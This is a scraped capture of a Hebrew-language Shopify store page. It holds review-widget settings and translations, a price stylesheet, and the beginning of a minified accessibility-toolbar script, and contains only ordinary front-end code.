var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#333333","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#333333","badge_text_color":"#333333","button_bg_color":"#FFFFFFFF","button_color":"#333333","button_border_color":"#333333","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"he","lang_reviews":"ביקורות","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"israelwind","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"חוות דעת של לקוחות","no_reviews":"אין עדיין ביקורות.","no_questions":"עדיין אין שאלות.","write_reviews":"כתוב ביקורת","name":"השם שלך","email":"האימייל שלך","feedback":"המשוב שלך","required":"נא למלא שדה זה","email_error":"זה לא פורמט אימייל חוקי","add_photo":"הוסף תמונה","submit":"שלח ביקורת","success_message":"תודה!","submitted_successfully":"הביקורת שלך נשלחה","continue_shopping":"להמשיך","star":"כוכב","reviews":"ביקורות","error_tip":"מצטערים, משהו השתבש, אנא נסה שוב מאוחר יותר","more":"יותר","submitting":"הַגָשָׁה","show_full_review":"הצג סקירה מלאה","helpful":"מוֹעִיל?","sort_by":"מיין לפי","sort_by_options":["עדיפות תמונה","החדש ביותר","הדירוגים הגבוהים ביותר","הדירוגים הנמוכים ביותר","מומלצים"],"verified_purchase":"רכישה מאומתת","you_rating":"דירוג","phone":"מספר טלפון","reply":"תשובה","shop_name":"{{shop_name}}","item_type":"סוג הפריט:","product_pages_reviews":"{{star}} {{review_number}} ביקורות","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"לקונים מראה","copy_succ":"הועתק בהצלחה","search_not_prod":"לא מצאנו מוצרים תואמים.","total_review":"{{review_number}} ★★★★★ דירוגי לקוחות מאומתים","review_with_content":"{{content_review_number}} עם ביקורות מפורטות","no_content_review":"היה הראשון להשאיר ביקורת מפורטת!","separate_review_form":{"slide_1_title":"איך היית מדרג את הפריט הזה?","slide_2_title":"הצג את זה","slide_2_subtitle":"נשמח לראות את זה בפעולה!","slide_3_title":"ספר לנו עוד!","slide_4_title":"עליך","slide_5_title":"תודה!","slide_5_subtitle":"הביקורת שלך נשלחה","discount":"קבל {{Discount}} הנחה על הרכישה הבאה שלך!","add_photo":"הוסף תמונה","or":"אוֹ","add_video":"הוסף סרטון","back":"חזור","skip":"לדלג","uploading":"מעלה","uploading_video_tip":"מעלה סרטון, אנא המתן...","next":"הַבָּא","content_from_placeholder":"שתף את החוויה שלך","your_name":"השם שלך","email":"אימייל","done":"בוצע","continue":"לְהַמשִׁיך","rating_options":["אוהב את זה","אוהב את זה!","זה בסדר","לא אהב את זה","שונא את זה"],"discount_setting":{"title":"קיבלת קופון הנחה של {{currency}}{{Discount_amount}}!","subtitle":"הביקורת שלך נשלחה! תקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך.","tip_1":"הוסף תמונות קבל הנחה של {{currency}}{{Discount_amount}} על הרכישה הבאה שלך!","tip_2":"פרסם רגשות אמיתיים קבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!","tip_3":"שתף את החוויה שלך כדי לקבל הנחה של {{currency}}{{Discount_amount}} לרכישה הבאה שלך!","copy":"העתק","no_discount":"הוסף את התמונה או הסרטון שלך לביקורת ועזור לקהילת הקונים שלנו!","photo_discount":"הוסף תמונה כדי לקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!","video_discount":"הוסף וידאו כדי לקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!"},"select_product_title":"בחר מוצר","search_product_input_prompt":"חפש מוצרים לפי שם...","add_media_to_review":"הוסף מדיה לביקורת שלך עבור {{product_title}}, קבל [[Discount_amount]] הנחה לרכישה הבאה שלך!","add_photo_or_video":"הוסף תמונה או וידאו","no_thanks":"לא תודה","thanks_for_feedback":"תודה על המשוב שלך","see_other_products":"ראה מוצרים אחרים","use_discounts":"השתמש בהנחות","close":"סגור","attr_next":"הבא","attr_skip":"דלג","add_media_review":"הוסף מדיה לביקורת שלך עבור {{product_title}}, קבל {{currency}}{{discount_amount}} הנחה לרכישה הבאה שלך!","done_text":"סיום","copy":"העתק","feedback_message":"הביקורת שלך נשלחה! תקבל {{discountVal}} הנחה לרכישה הבאה שלך.","privacy_policy":"מדיניות פרטיות","terms":"תנאים","consent_text":"על ידי הגשת ביקורת זו, אתה מסכים ל{{privacy_policy}} ול{{terms}} של Trustoo.io בנוגע לעיבוד הנתונים האישיים שלך.","select_all":"בחר כל החלים","choose_one":"בחר אחד"},"summary":{"product_summary_title":"מה שהלקוחות אומרים","product_summary_generated":"נוצר על ידי בינה מלאכותית מתוך ביקורות לקוחות","home_summary_title":"מה שהלקוחות אומרים","home_summary_generated":"נוצר על ידי בינה מלאכותית מתוך ביקורות לקוחות"},"card_carousel":{"header_title":"Izvrsno","header_review_rating_text":"prosjek","header_review_count_text":"recenzije","text":{"title":"הלקוחות שלנו אוהבים אותנו","desc":"{{total_rating}} כוכבים בהתבסס על {{total_reviews}} ביקורות"},"photo":{"title":"הלקוחות שלנו אוהבים אותנו","desc":"{{total_rating}} כוכבים בהתבסס על {{total_reviews}} ביקורות"},"barrage":{"title":"הלקוחות שלנו אוהבים אותנו","desc":"{{total_rating}} כוכבים בהתבסס על {{total_reviews}} ביקורות"}},"all_in_one_from":{"write_reviews":"כתוב ביקורת","or":"אוֹ","add_video":"הוסף סרטון","discount_setting":{"title":"קיבלת קופון הנחה של {{currency}}{{Discount_amount}}!","subtitle":"הביקורת שלך נשלחה! תקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך.","tip_1":"הוסף תמונות קבל הנחה של {{currency}}{{Discount_amount}} על הרכישה הבאה שלך!","tip_2":"פרסם רגשות אמיתיים קבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!","tip_3":"שתף את החוויה שלך כדי לקבל הנחה של {{currency}}{{Discount_amount}} לרכישה הבאה שלך!","copy":"העתק","no_discount":"הוסף את התמונה או הסרטון שלך לביקורת ועזור לקהילת הקונים שלנו!","photo_discount":"הוסף תמונה כדי לקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!","video_discount":"הוסף וידאו כדי לקבל {{currency}}{{Discount_amount}} הנחה על הרכישה הבאה שלך!"},"review":"ביקורת","title":"כותרת","select_product_title":"בחר מוצר","search_product_input_prompt":"חפש מוצרים לפי שם...","add_media_to_review":"הוסף מדיה לביקורת שלך עבור {{product_title}}, קבל [[Discount_amount]] הנחה לרכישה הבאה שלך!","add_photo_or_video":"הוסף תמונה או וידאו","no_thanks":"לא תודה","thanks_for_feedback":"תודה על המשוב שלך","see_other_products":"ראה מוצרים אחרים","use_discounts":"השתמש בהנחות","close":"סגור","attr_next":"הבא","attr_skip":"דלג","add_media_review":"הוסף מדיה לביקורת שלך עבור {{product_title}}, קבל {{currency}}{{discount_amount}} הנחה לרכישה הבאה שלך!","done_text":"סיום","copy":"העתק","feedback_message":"הביקורת שלך נשלחה! תקבל {{discountVal}} הנחה לרכישה הבאה שלך.","privacy_policy":"מדיניות פרטיות","terms":"תנאים","consent_text":"על ידי הגשת ביקורת זו, אתה מסכים ל{{privacy_policy}} ול{{terms}} של Trustoo.io בנוגע לעיבוד הנתונים האישיים שלך.","select_all":"בחר כל החלים","choose_one":"בחר אחד","error_file_tip":"ההעלאה הופסקה, זוהה קובץ שאינו נתמך.","upload_tip":"מעלה. אנא שלח לאחר שזה מסתיים."},"question_and_answer":{"title":"שאלות","ask_a_question":"שאל שאלה","helpful":"האם זה היה מועיל?","desc_placeholder":"השאלה שלך הוגשה. תקבל הודעה בדוא\"ל כאשר התשובה תינתן.","submit_question":"שלח שאלה","submitted":"","question":"שאלה","thanks":"תודה!","publish_title":"האם זה ציבורי?","public_options_yes":"כן","public_options_no":"לא"},"referral":{"discount":"תן {{currency}}{{friend_discount}}","reward":"קבל {{currency}}{{advocate_reward}}","gift":"תן מתנה לחברים שלך!","reward_desc":"על כל חבר שמשתמש בהנחה של {{currency}}{{friend_discount}} שלו, תקבל גם הנחה של {{currency}}{{advocate_reward}}!","newOnly":"ההנחה מוגבלת ללקוחות חדשים בלבד","code":"קבל את קוד ההנחה","got_discount_title":"קיבלת {{currency}}{{friend_discount}} הנחה!","got_discount_desc":"תודה לחבר שלך, יש לך {{currency}}{{friend_discount}} הנחה לקניות ב- {{shop_name}}","copy":"העתק","continue":"המשך","applied":"הקוד ייושם בקופה","amount_tip":"סכום רכישה מינימלי: {{currency}}{{minimum_amount}}","oops":"אופס","self_refer":"אינך יכול להתייחס לעצמך, מצטער. אבל אל תדאג, הפנייה לחברים ומשפחה עובדת מצוין.","copied":"הועתק"},"checkout":{"title":"המערכת תיתן ביקורת חיובית באופן אוטומטי אם לא תתבצע הערכה בזמן המוקצב.","desc":"תוכל לשנות את הביקורות בכל עת באמצעות הקישור הניתן בדוא\"ל.","content":"{{review_number}}+  5-כוכבים  ביקורות","badge1":"Shopify שומר את המידע והתשלום שלך בטוחים","badge2":"אנא שנה את הטקסט ב\"טקסט בשפה מותאמת אישית\"","badge3":"אנא שנה את הטקסט ב\"טקסט בשפה מותאמת אישית\""},"thankyou":{"title":"אודות ביקורות חיוביות אוטומטיות","desc":"באמצעות הסכמה, אתה מאשר ל-{{Store Name}} להגיש ביקורות חיוביות באופן אוטומטי מטעמך אם לא נכתבו ביקורות בתוך פרק זמן מסוים לאחר ביצוע ההזמנה, ואתה יכול לעדכן את הביקורות הללו בכל עת","agree":"אני מסכים","notAgree":"אני לא מסכים"},"time_ago":{"just":"רק","minute":"לפני {{time_number}} דקה","hour":"לפני {{time_number}} שעה","day":"לפני {{time_number}} יום","month":"לפני {{time_number}} חודש","year":"לפני {{time_number}} שנה","minutes":"לפני {{time_number}} דקות","hours":"לפני {{time_number}} שעות","days":"לפני {{time_number}} ימים","months":"לפני {{time_number}} חודשים","years":"לפני {{time_number}} שנים"},"store_review":{"write_btn_text":"כתוב ביקורת חנות","tab_name":"ביקורות חנות"},"customer_extensions":{"store_review_title":"ביקורות החנות","store_no_review_prompt":"שתפו את החוויה שלכם עם החנות הזו.","product_review_title":"ביקורות מוצרים","product_no_review_prompt":"עדיין לא נרכשו מוצרים","order_button":"עבור להזמנה","edit_review_button":"עריכת ביקורות","select_product":"בחרו את המוצר שאתם רוצים לתת עליו משוב","next_button":"הבא","product_information":"מה אתם חושבים על {{product_title}}?","media_reminder":"הוסיפו תמונות","submit_button":"שלח ביקורות","thank_you_message":"תודה על הביקורת שלכם!","done_button":"סיום","write_review_title":"כתבו ביקורת","submit_review_button":"שלח ביקורת","no_reviews_found":"לא נמצאו ביקורות להזמנות שלכם.","write_review_button":"כתבו ביקורת","store_review_button":"כתבו ביקורת חנות","review_title":"כותרת הביקורת","review_comment":"הערת הביקורת"},"preview":{"sandbox_preview":"אתה נמצא באזור תצוגה מקדימה של סביבת בדיקה. זו לא דף החנות האמיתי שלך. כל התגובות והנתונים כאן הם נתוני דוגמה ו\u003cb\u003eלא יופיעו בחנות החיה שלך\u003c/b\u003e. אתה יכול גם לבדוק את החנות האמיתית שלך כאן.","no_review":"עדיין אין לך ביקורות. הוסף או אסוף משלך כדי לראות אותן בשידור חי בחנות שלך!","activate_widget":"אתה יכול גם להפעיל את הווידג'ט הזה ישירות מהמנהל שלך כדי להתאים לסגנון וההעדפות של החנות שלך. לחץ \u003c0\u003eכאן\u003c/0\u003e כדי להתחיל.","check_store":"בדוק חנות חיה","import_reviews":"ייבוא ביקורות","collect_reviews":"איסוף ביקורות","photo_carousel":"ווידג'טים מומלצים: מצגת תמונות","ai_summary":"ווידג'טים מומלצים: סיכום AI"},"review_tab_name":"ביקורות","unsubscribe":{"desc":"הודעות מסוג זה לא יתקבלו לאחר ביטול המנוי. האם ברצונך לבטל את המנוי?","cancel":"ביטול","subscribe":"ביטול מנוי","successfully":"ביטול מנוי בוצע בהצלחה","goto":"עבור לחנות"}}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"₪","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    81758257428
</script><script id="tt_product" type="application/json">
    {"id": 8593645404436,"title": "בורג ללא תפירה: קנה עוד חסוך יותר", "image_url": "//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://israelwind.com/cdn/shop/t/5/assets/component-price.css?v=45105991526898652421763694965
body_size: -213
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}.product__info-wrapper span.price-item.price-item--sale.price-item--last{font-size:30px}span.price-item.price-item--sale.price-item--last,.price__regular .price-item--regular{font-size:20px}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:1.8rem}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}span.price-item.price-item--sale.price-item--last,.price__container .price__regular .price-item--regular{color:red;font-size:18px;font-weight:600}@media screen and (max-width: 749px){.price--on-sale .price-item--regular{font-size:16px}span.price-item.price-item--sale.price-item--last{color:red;font-size:20px}.card-information .price--on-sale .price-item--regular{font-size:12px}.card-information span.price-item.price-item--sale.price-item--last{font-size:16px}}
/*# sourceMappingURL=/cdn/shop/t/5/assets/component-price.css.map?v=45105991526898652421763694965 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js
body_size: 20529
content:
"use strict";function MicAccessTool(t){this.init=t||{link:"",contact:"",buttonPosition:"right",forceLang:"",tooltipLabel:"",iconColor:"",backgroundColor:"",marginX:0,marginY:0,iconType:1,shape:"square",size:"medium"},this.locale={"he-IL":{btn_open:"תפריט נגישות",btn_close:"סגירה",keyboard_root:"ניווט מקלדת",disable_animattions:"חסימת אנימציות",access_declaration:"הצהרת נגישות",debug_contacts:"דווח על בעיית נגישות",reset_all_settings:"איפוס נגישות",image_without_alt:"תמונה ללא תיאור",contrast_block:{header:"ניגודיות צבעים",btn_monochrome:"תצוגת<br>מונוכרום",btn_bright:"ניגודיות<br>בהירה",btn_invert:"ניגודיות<br>הפוכה"},text_block:{header:"גודל טקסט",btn_font_up:"הגדלת<br>גופן",btn_font_down:"הקטנת<br>גופן",btn_font_readable:"גופן<br>קריא"},content_block:{header:"הדגשת תוכן",btn_underline_links:"הדגשת<br>קישורים",btn_underline_headers:"הדגשת<br>כותרות",btn_images_titles:"תיאור<br>לתמונות"},zoom_block:{header:"הגדלת תצוגה",btn_cursor_white:"סמן לבן<br>גדול",btn_cursor_black:"סמן שחור<br>גדול",btn_zoom_in:"הגדלת<br>תצוגה"}},"ru-RU":{btn_open:"Меню доступности",btn_close:"Закрыть",keyboard_root:"Навигация с клавиатуры",disable_animattions:"Блокировать анимацию",access_declaration:"Декларация доступности",debug_contacts:"Сообщить о проблеме",reset_all_settings:"Сбросить настройки",image_without_alt:"изображение без текста",contrast_block:{header:"Цветовой контраст",btn_monochrome:"монохр. дисплей",btn_bright:"светлый контраст",btn_invert:"инверт. контраст"},text_block:{header:"Размер текста",btn_font_up:"увелич. шрифта",btn_font_down:"уменьш. шрифта",btn_font_readable:"читаемый шрифт"},content_block:{header:"Выделение содержимого",btn_underline_links:"выдел. ссылки",btn_underline_headers:"выдел. заголовки",btn_images_titles:"названия картинок"},zoom_block:{header:"Увеличение контента",btn_cursor_white:"белый курсор",btn_cursor_black:"черный курсор",btn_zoom_in:"увелич. дисплея"}},en:{btn_open:"accessibility menu",btn_close:"close",keyboard_root:"keyboard navigation",disable_animattions:"block animations",access_declaration:"accessibility statement",debug_contacts:"report an accessibility problem",reset_all_settings:"reset settings",image_without_alt:"image without text",contrast_block:{header:"color contrast",btn_monochrome:"uncolored<br>display",btn_bright:"bright<br>contrast",btn_invert:"invert<br>colors"},text_block:{header:"text size",btn_font_up:"increase<br>text",btn_font_down:"decrease<br>text",btn_font_readable:"readable<br>text"},content_block:{header:"highlighting content",btn_underline_links:"underline<br>links",btn_underline_headers:"underline<br>headers",btn_images_titles:"images<br>titles"},zoom_block:{header:"zoom in",btn_cursor_white:"big white<br>cursor",btn_cursor_black:"big black<br>cursor",btn_zoom_in:"zoom<br>screen"}},fr_FR:{btn_open:"menu d'accessibilité",btn_close:"fermer",keyboard_root:"navigation au clavier",disable_animattions:"désactiver les animations",access_declaration:"déclaration d'accessibilité",debug_contacts:"signaler un problème d'accessibilité",reset_all_settings:"réinitialiser les paramètres",image_without_alt:"image sans texte",contrast_block:{header:"contraste des couleurs",btn_monochrome:"affichage<br>sans couleur",btn_bright:"contraste<br>lumineux",btn_invert:"couleurs<br>inversées"},text_block:{header:"taille de police",btn_font_up:"augmenter<br>la taille",btn_font_down:"diminuer<br>la taille",btn_font_readable:"texte<br>lisible"},content_block:{header:"mettre en évidence le contenu",btn_underline_links:"souligner<br>les liens",btn_underline_headers:"souligner<br>les en-têtes",btn_images_titles:"titres<br>d'images"},zoom_block:{header:"zoomer",btn_cursor_white:"gros curseur<br>blanc",btn_cursor_black:"gros curseur<br>noir",btn_zoom_in:"élargir<br>l'écran"}}},this.currentLanguage=this.locale[this.init.forceLang]||this.locale.en,this.checkLanguageBox(),this.buildToolBox(),this.toolBox=document.getElementById("mic-access-tool-box"),this.toolBoxOpenButton=document.getElementById("mic-access-tool-general-button"),this.toolBoxCloseButton=document.getElementById("mic-access-tool-box-close-button"),this.toolBoxOpenButton.addEventListener("click",this.openBox.bind(this)),this.toolBoxCloseButton.addEventListener("click",this.closeBox.bind(this)),document.addEventListener("keyup",this.openCloseBoxKeyboard.bind(this)),this.micContrastMonochrome=document.getElementById("mic-toolbox-contrast-monochrome"),this.micContrastSoft=document.getElementById("mic-toolbox-contrast-soft"),this.micContrastHard=document.getElementById("mic-toolbox-contrast-hard"),this.micContrastMonochrome.addEventListener("click",this.contrastChange),this.micContrastSoft.addEventListener("click",this.contrastChange),this.micContrastHard.addEventListener("click",this.contrastChange),this.micDisableButtonsAnimations=document.getElementById("mic-toolbox-disable-buttons-animations"),this.micDisableButtonsKeyboard=document.getElementById("mic-toolbox-disable-buttons-keyboard"),this.micDisableButtonsAnimations.addEventListener("click",this.onceButtonChange),this.micDisableButtonsKeyboard.addEventListener("click",this.onceButtonChange),this.micToolboxFontsUp=document.getElementById("mic-toolbox-fonts-up"),this.micToolboxFontsDown=document.getElementById("mic-toolbox-fonts-down"),this.micToolboxFontsSimple=document.getElementById("mic-toolbox-fonts-simple"),this.micToolboxFontsUp.addEventListener("click",this.fontsChange),this.micToolboxFontsDown.addEventListener("click",this.fontsChange),this.micToolboxFontsSimple.addEventListener("click",this.onceButtonChange),this.micToolboxContentLinks=document.getElementById("mic-toolbox-content-links"),this.micToolboxContentHeaders=document.getElementById("mic-toolbox-content-headers"),this.micToolboxContentImages=document.getElementById("mic-toolbox-content-images"),this.micToolboxContentLinks.addEventListener("click",this.onceButtonChange),this.micToolboxContentHeaders.addEventListener("click",this.onceButtonChange),this.micToolboxContentImages.addEventListener("click",this.onceButtonChange),this.micToolboxCursorWhite=document.getElementById("mic-toolbox-cursor-big-white"),this.micToolboxCursorBlack=document.getElementById("mic-toolbox-cursor-big-black"),this.micToolboxZoomUp=document.getElementById("mic-toolbox-zoom-up"),this.micToolboxCursorWhite.addEventListener("click",this.cursorChange),this.micToolboxCursorBlack.addEventListener("click",this.cursorChange),this.micToolboxZoomUp.addEventListener("click",this.onceButtonChange),this.micToolboxDisableButtonsAll=document.getElementById("mic-toolbox-disable-buttons-reset-all"),this.micToolboxDisableButtonsAll.addEventListener("click",this.resetApp.bind(this)),this.initialApp()}MicAccessTool.prototype.checkLanguageBox=function(){if(!this.init.forceLang){var t=document.body.parentElement;if(t.hasAttribute("lang")){var o=t.lang;this.currentLanguage=this.locale[o]||this.locale.en}else this.currentLanguage=this.locale.en}},MicAccessTool.prototype.buildToolBox=function(){var t=this.currentLanguage||this.locale.en,o='<button title="'+t.btn_open+'" tabindex="0" id="mic-access-tool-general-button" class="mic-access-tool-general-button"><div id="mic-access-tool-general-icon"></div></button><div id="mic-access-tool-box" class="mic-access-tool-box"><div class="mic-access-tool-box-header"><button title="'+t.btn_close+'" id="mic-access-tool-box-close-button">&#10007; - '+t.btn_close+'</button> כלי נגישות</div><div class="mic-disable-buttons"><button title="'+t.keyboard_root+'" id="mic-toolbox-disable-buttons-keyboard"><span>'+t.keyboard_root+'</span> <img src="[data-uri]" alt="'+t.keyboard_root+'"></button> <button title="'+t.disable_animattions+'" id="mic-toolbox-disable-buttons-animations"><span>'+t.disable_animattions+'</span> <img src="[data-uri]" alt="'+t.disable_animattions+'"></button></div><div id="mic-toolbox-contrast-block" class="mic-contrast-block mic-buttons-block"><span class="mic-subtitle-span">'+t.contrast_block.header+'</span> <button title="'+t.contrast_block.btn_monochrome+'" id="mic-toolbox-contrast-monochrome"><span><img alt="'+t.contrast_block.btn_monochrome+'" src="[data-uri]"> </span><span>'+t.contrast_block.btn_monochrome+'</span></button> <button title="'+t.contrast_block.btn_bright+'" id="mic-toolbox-contrast-soft"><span><img alt="'+t.contrast_block.btn_bright+'" src="[data-uri]"> </span><span>'+t.contrast_block.btn_bright+'</span></button> <button title="'+t.contrast_block.btn_invert+'" id="mic-toolbox-contrast-hard"><span><img alt="ניגודיות הפוכה" src="[data-uri]"> </span><span>'+t.contrast_block.btn_invert+'</span></button></div><div class="mic-fonts-block mic-buttons-block"><span class="mic-subtitle-span">'+t.text_block.header+'</span> <button title="'+t.text_block.btn_font_up+'" id="mic-toolbox-fonts-up"><span><img src="[data-uri]" alt="'+t.text_block.btn_font_up+'"> </span><span>'+t.text_block.btn_font_up+'</span> <span id="mic-toolbox-fonts-up-enabled"></span></button> <button title="'+t.text_block.btn_font_down+'" id="mic-toolbox-fonts-down"><span><img src="[data-uri]" alt="'+t.text_block.btn_font_down+'"> </span><span>'+t.text_block.btn_font_down+'</span> <span id="mic-toolbox-fonts-down-enabled"></span></button> <button title="'+t.text_block.btn_font_readable+'" id="mic-toolbox-fonts-simple"><span><img src="[data-uri]" alt="'+t.text_block.btn_font_readable+'"> </span><span>'+t.text_block.btn_font_readable+'</span></button></div><div class="mic-content-block mic-buttons-block"><span class="mic-subtitle-span">'+t.content_block.header+'</span> <button title="'+t.content_block.btn_underline_links+'" id="mic-toolbox-content-links"><span><img src="[data-uri]" alt="'+t.content_block.btn_underline_links+'"> </span><span>'+t.content_block.btn_underline_links+'</span></button> <button title="'+t.content_block.btn_underline_headers+'" id="mic-toolbox-content-headers"><span><img src="[data-uri]" alt="'+t.content_block.btn_underline_headers+'"> </span><span>'+t.content_block.btn_underline_headers+'</span></button> <button title="'+t.content_block.btn_images_titles+'" id="mic-toolbox-content-images"><span><img src="[data-uri]" alt="'+t.content_block.btn_images_titles+'"> </span><span>'+t.content_block.btn_images_titles+'</span></button></div><div class="mic-cursors-block mic-buttons-block"><span class="mic-subtitle-span">'+t.zoom_block.header+'</span> <button title="'+t.zoom_block.btn_cursor_white+'" id="mic-toolbox-cursor-big-white"><span><img alt="'+t.zoom_block.btn_cursor_white+'" src="[data-uri]"> </span><span>'+t.zoom_block.btn_cursor_white+'</span></button> <button title="'+t.zoom_block.btn_cursor_black+'" id="mic-toolbox-cursor-big-black"><span><img alt="'+t.zoom_block.btn_cursor_black+'" src="[data-uri]"> </span><span>'+t.zoom_block.btn_cursor_black+'</span></button> <button title="'+t.zoom_block.btn_zoom_in+'" id="mic-toolbox-zoom-up"><span><img alt="'+t.zoom_block.btn_zoom_in+'" src="[data-uri]"> </span><span>'+t.zoom_block.btn_zoom_in+'</span></button></div><div class="link-access-page"><a class="atb-hide-if-empty" title="'+t.access_declaration+'" id="mic-toolbox-link-nagishut" href="#" target="_blank">'+t.access_declaration+'</a> <a class="atb-hide-if-empty" title="'+t.debug_contacts+'" id="mic-toolbox-link-contact" href="#">'+t.debug_contacts+'</a> <button title="'+t.reset_all_settings+'" id="mic-toolbox-disable-buttons-reset-all"><span>'+t.reset_all_settings+'</span> <img src="[data-uri]" alt="'+t.reset_all_settings+'"></button></div><div dir="rtl" class="mic-toolbox-all-credits"><span>כלי נגישות באמצעות</span>&nbsp;&nbsp;<a target="_blank" href="https://sense-apps.com/">SenseApps</a></div></div>',A=document.createElement("style");A.textContent='#mic-init-access-tool button{border:none;outline:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;border-radius:0;color:#333}#mic-init-access-tool img{display:inline-block!important}#mic-init-access-tool a{outline:0;display:inline-block;color:#333;width:100%;line-height:1}#mic-init-access-tool a:focus,#mic-init-access-tool a:hover{color:#8b0000;border-color:#8b0000;background-color:#ffc}#mic-init-access-tool a:focus span,#mic-init-access-tool a:hover span{color:#8b0000}#mic-init-access-tool .atb-hide-if-empty{display:none!important}#mic-init-access-tool span.mic-toolbox-images-titles{display:none!important}#mic-init-access-tool 